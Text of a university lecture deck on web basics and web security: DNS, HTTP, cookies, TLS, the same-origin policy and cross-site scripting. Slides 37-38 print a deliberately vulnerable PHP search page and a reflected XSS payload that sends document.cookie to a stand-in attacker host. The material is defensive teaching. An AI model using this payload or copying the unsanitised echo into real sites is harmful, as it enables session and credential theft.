Slide 1
Lecture 27: Web and Web Security
CS 105 Spring 2026

Slide 2
What is the Internet?
Notes:
https://findingctrl.nesta.org.uk/draw-the-internet/

Slide 3

Continuing up the Network Stack…

Slide 4
URLs
Unique name for a file: URL (Universal Resource Locator)
Example URL:
Clients use prefix (http://www.cs.pomona.edu:80) to infer:
What kind (protocol) of server to contact (HTTP)
Where the server is (www.cs.pomona.edu)
What port it is listening on (80)
http://www.cs.pomona.edu:80/classes/cs105/index.html
prefix
suffix
protocol
domain
port

Slide 5

Domain Name System (DNS)
Principals are identified by names
for web hosts, typically a domain name
e.g., www.cs.pomona.edu
Internet hosts are identified by IP addresses
used by network layer to route packets between hosts
The role of DNS is to translate between domain names and IP addresses

Slide 6
Properties of DNS Mappings
Can explore properties of DNS mappings using nslookup
Each host has a locally defined domain name localhost which always maps to the loopback address 127.0.0.1
Use hostname to determine real domain name of local host:
linux> nslookup www.cs.pomona.edu
Address: 134.173.71.56
linux> nslookup localhost
Address: 127.0.0.1
linux> hostname
pom-nat-84-6.pomona.edu

Slide 7
Properties of DNS Mappings (cont)
Simple case: one-to-one mapping between domain name and IP address:
Multiple domain names mapped to the same IP address:
linux> nslookup little.cs.pomona.edu
Address: 134.173.66.223
linux> nslookup cs.mit.edu
Address: 18.25.0.23
linux> nslookup eecs.mit.edu
Address: 18.25.0.23

Slide 8
Properties of DNS Mappings (cont)
Multiple domain names mapped to multiple IP addresses:
Some valid domain names don’t map to any IP address:
linux> nslookup www.twitter.com
Address: 199.16.156.6
Address: 199.16.156.70
Address: 199.16.156.102
Address: 199.16.156.230
linux> nslookup twitter.com
Address: 199.16.156.102
Address: 199.16.156.230
Address: 199.16.156.6
Address: 199.16.156.70

Slide 9
Domain Name System (DNS)
Distributed, hierarchical database
Application-level protocol: hosts and DNS servers communicate to resolve names
Names are separated into components by dots
lookup occurs top down
.net
.edu
.gov
.com
hmc
cmc
pomona
scripps
pitzer
amazon
cs
math
www
176.32.98.166
www
134.173.66.214

Slide 10
DNS Lookup
the client asks its local nameserver
the local nameserver asks one of the root nameservers

Slide 11
Course Evals!
You should have received an email from Vicki Hirales with information for how to complete the course evaluation for this course
Note: there are some questions on the evaluation about individual instructors → please look at who the question is asking about before you answer the question!
How I use course evaluations: this is my first year here and first time (co-)teaching this class! If there is anything that you would like to tell me about things that you particularly enjoyed or struggled with, both are valuable feedback!

Slide 12

DNS Root Name Servers
contacted by local name server that can't resolve name
owned by Internet Corporation for Assigned Names & Numbers (ICANN)
contacts authoritative name server if name mapping not known, gets mapping
returns mapping to local name server

Slide 13
DNS Lookup
the client asks its local nameserver
the local nameserver asks one of the root nameservers
the root nameserver replies with the address of the top level nameserver
the server then queries that nameserver
the top level nameserver replies with the address of the authoritative nameserver
the server then queries that nameserver
repeat until host is reached,
Example: Client wants IP addr of www.amazon.com
Queries root server to find com DNS server
Queries .com DNS server to get amazon.com DNS server
Queries amazon.com DNS server to get IP address for www.amazon.com
cache result.
Notes:
Q: Why not centralize? - Single point of failure - Traffic volume - Distant Centralized Database
- Maintenance A: Does not scale! What about security?

Slide 14
URLs
Unique name for a file: URL (Universal Resource Locator)
Example URL:
Clients use prefix (http://www.cs.pomona.edu:80) to infer:
What kind (protocol) of server to contact (HTTP)
Where the server is (www.cs.pomona.edu)
What port it is listening on (80)
http://www.cs.pomona.edu:80/classes/cs105/index.html
prefix
suffix
protocol
domain
port

Slide 15
Well-known Ports and Service Names
Popular services have permanently assigned well-known ports and corresponding well-known service names:
echo server: 7/echo
ssh servers: 22/ssh
email server: 25/smtp
Web servers: 80/http or 443/https
Mappings between well-known ports and service names is contained in the file /etc/services on each Linux machine.

Slide 16
URLs
Unique name for a file: URL (Universal Resource Locator)
Example URL:
Clients use prefix (http://www.cs.pomona.edu:80) to infer:
What kind (protocol) of server to contact (HTTP)
Where the server is (www.cs.pomona.edu)
What port it is listening on (80)
Servers use suffix (/classes/cs105/index.html) to:
Specify what content they want
http://www.cs.pomona.edu:80/classes/cs105/index.html
prefix
suffix

Slide 17
HTTP
Clients and servers communicate using the HyperText Transfer Protocol (HTTP)
Client and server establish TCP connection
Client requests content
Server responds with requested content
Client and server close connection (eventually)
Current version is HTTP/2.0
RFC 7540, 2015
Includes protocol negotiation
HTTP/1.1 still in use (RFC 2616, 1999)
HTTP/3 published 2022, ~30%
Web
client
(browser)
HTTP request
Web
server
HTTP response
(content)
HTTP
Web content
TCP
Streams
IP
Datagrams

Slide 18
HTTP Requests
HTTP request is a request line, followed by zero or more request headers
Request line: <method> <uri> <version>
<method> is one of GET, POST, OPTIONS, HEAD, PUT, DELETE, or TRACE
<uri> is typically URL for proxies, URL suffix for servers
A URL is a type of URI (Uniform Resource Identifier)
See http://www.ietf.org/rfc/rfc2396.txt
<version> is HTTP version of request (HTTP/1.1 or HTTP/2.0)
Request headers: <header name>: <header data>
Provide additional information to the server

Slide 19
HTTP Responses
HTTP response is a response line followed by zero or more response headers, possibly followed by content
a blank line (“\r\n”) separates headers from content.
Response line: <version> <status code> <status msg>
<version> is HTTP version of the response
<status code> is numeric status
<status msg> is corresponding English text
200 OK Request was handled without error
301 Moved Provide alternate URL
404 Not found Server couldn’t find the file
Response headers: <header name>: <header data>
Provide additional information about response
Content-Type: MIME type of content in response body
Content-Length: Length of content in response body

Slide 20


HTTP Example
HTTP Request:
HTTP Response:
Request Method
Path
Protocol Version
Headers
Header
Body
Notes:
Demo: course website w/ web inspector + wireshark

Slide 21
Web Content
Web servers return content to clients
content: a sequence of bytes with an associated MIME (Multipurpose Internet Mail Extensions) type
Example MIME types
text/html HTML document
text/plain Unformatted text
image/gif Binary image encoded in GIF format
image/png Binar image encoded in PNG format
image/jpeg Binary image encoded in JPEG format
You can find the complete list of MIME types at:
http://www.iana.org/assignments/media-types/media-types.xhtml

Slide 22
Static and Dynamic Content
The content returned in HTTP responses can be either static or dynamic
Static content: content stored in files and retrieved in response to an HTTP request
Examples: HTML files, images, audio clips
Request identifies which content file
Dynamic content: content produced on-the-fly in response to an HTTP request
Example: content produced by a program executed by the server on behalf of the client
Request identifies file containing executable code
Bottom line: Web content is associated with a file that is managed by the server

Slide 23
HTML
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>CS 105 - Spring 2024</title>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,300i,600,700,700i' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Inconsolata:400,700,700i' rel='stylesheet' type='text/css'>
<link href="resources/css/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="resources/css/main.css">
</head>
<body>
<header class="site-header">
<div class="navbar navbar-inverse navbar-fixed-top">
<div class="container-fluid">
<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand"> CS 105
<span class="hidden-xs hidden-sm">: Computer Systems</span>
<span class="hidden-md hidden-lg"> - Spring 2024</span>
</a>
</div>

Slide 24
Dynamic Web Pages
Server-Side
Client-Side
PHP
Ruby
Python
Java
Go
Javascript
Notes:
Demo: minesweeper in javascript

Slide 25

Cookies
Cookies are small blocks of data stored locally by the web browser
Cookie is sent with every request to that domain
Can be used to keep track of whether a user has authenticated (as which user)
And also other things…
Can be set by third parties
Notes:
-standard cookies, third party cookies

Slide 26
Tiny Web Server
Tiny Web server
Tiny is a sequential Web server
Serves static and dynamic content to real browsers
text files, HTML files, GIF, PNG, and JPEG images
239 lines of commented C code
Not as complete or robust as a real Web server
You can break it with poorly-formed HTTP requests (e.g., terminate lines with “\n” instead of “\r\n”)

Slide 27
What can go wrong…

Slide 28
Secure Socket Layer (SSL)
SSL 2.0 (1995): designed by Netscape, contains a number of security flaws, prohibited since 2011
TLS 1.3 (2018): drops insecure features and introduces additional cipher suites
…
Notes:
TLS = Transport Layer Security

Slide 29




SSL/TLS Handshake
Version, cipher suites, rClient
ClientHello
Version, cipher suite, rServer,
certificate
ServerHello
ServerKeyExchange
(optional)
ClientKeyExchange
Enc_pks(ms_p)
Compute shared secret
Compute shared secret
ChangeCipherSpec
ChangeCipherSpec

Slide 30

HTTPS

Slide 31
Vulnerabilities by Year
Notes:
https://nvd.nist.gov/vuln/search
Basic
Statistics
keywords: "denial", "overflow", "xss", "csrf", "SQL"

Slide 32
Vulnerability Occurrence in Applications
Notes:
https://www.ptsecurity.com/ww-en/analytics/web-vulnerabilities-2020/
Hackers can attack users in 9 out of 10 web applications. Attacks include redirecting users to a hacker-controlled resource, stealing credentials in phishing attacks, and infecting computers with malware.
Unauthorized access to applications is possible on 39 percent of sites. In 2019, full control of the system could be obtained on 16 percent of web applications. On 8 percent of systems, full control of the web application server allowed attacking the local network.

Slide 33


Same Origin Policy (SOP)
Data for http://www.example.com/dir/page.html accessed by:
http://www.example.com/dir/page2.html
http://www.example.com/dir2/page3.html
http://www.example.com:80/dir/page.html
https://www.example.com/dir/page.html
http://www.example.com:81/dir/page.html
http://evil.com/dir/page.html
http://example.com/dir/page.html

Slide 34
SOP Exceptions
Domain relaxation: document.domain
Cross-origin network requests: Access-Control-Allow-Origin
Cross-origin client-side communication: postMessage
Importing scripts

Slide 35
Cross-Site Scripting (XSS)
Form of code injection
evil.com sends victim a script that runs on example.com
Notes:
scripts can be imported from remote origins, have privilieges of imported page (not source)

Slide 36

Reflected XSS
Attack Server
visit web site
1
receive malicious link
2
send valuable data
5
3
4
click on link
echo user input
Victim Server

Slide 37
Reflected XSS
Search field on victim.com:
http://victim.com/search.php?term=apple
Server-side implementation of search.php:
<html>
<title> Search Results </title>
<body> Results for <?php echo $_GET[term] ?>: ...</body>
</html>
What if victim instead clicks on:
http://victim.com/search.php?term=
<script> window.open(“http://evil.com?cookie = ” + document.cookie ) </script>

Slide 38
Reflected XSS
Attack Server
user gets bad link
www.evil.com
http://victim.com/search.php?
term= <script> ... </script>
user clicks on link
victim echoes user input
Victim Server
www.victim.com
<html>
Results for
<script>
window.open(http://attacker.com?
... document.cookie ...)
</script>
</html>

Slide 39
Stored XSS
Attack Server
steal valuable data
4
1
Inject malicious script
2
User Victim
3
request content
receive malicious script
Server Victim

Slide 40
Stored XSS attack vectors
loaded images
HTML attributes
user content (comments, blog posts)

Slide 41




Example XSS attacks
Notes:
Wordpress (2024): https://www.searchenginejournal.com/wordpress-discovers-xss-vulnerability-recommends-updating-to-6-5-2/513501/
https://cybersecuritynews.com/xss-remains-as-the-most-vulnerability/
Joomla (2024): https://www.darkreading.com/application-security/joomla-xss-bugs-open-millions-websites-rce
Azure (2023): https://www.darkreading.com/application-security/microsoft-azure-hdinsight-xss-vulnerabilities
Zimbra (2023): https://blog.google/threat-analysis-group/zimbra-0-day-used-to-target-international-government-organizations/
Yahoo mail (2016): https://nakedsecurity.sophos.com/2016/01/21/xss-bug-in-yahoo-mail-could-have-let-attackers-take-over-email-accounts/
Stored XSS on ebay (2017): malicious sellers added scripts to legitimate product listings to redirect users to a spoofed login page that harvested credentials before redirecting users back to a legitimate eBay page.
https://news.netcraft.com/archives/2017/02/17/hackers-still-exploiting-ebays-stored-xss-vulnerabilities-in-2017.html
Expandable ads (2018): https://threatpost.com/once-popular-online-ad-format-opens-top-tier-sites-to-xss-attacks/137681/

Slide 42
XSS Defenses
Parameter Validation
HTTP-Only Cookies
Dynamic Data Tainting
Static Analysis
Script Sandboxing

Slide 43









So what's the take away…

